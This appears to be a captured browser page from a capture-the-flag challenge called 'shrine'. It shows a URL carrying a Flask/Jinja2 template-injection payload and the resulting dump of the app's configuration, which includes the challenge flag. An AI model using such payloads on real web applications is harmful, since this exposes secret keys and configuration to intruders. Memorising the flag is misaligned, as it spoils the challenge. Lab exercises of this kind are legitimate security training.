 61.147.171.105:56761/shrine/{{url_for.__globals__['current_app'].config}}
120%
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN':
None, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV':
'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/',
'SERVER_NAME': None, 'FLAG': 'flag{shrine_is_good_ssti}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS':
True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>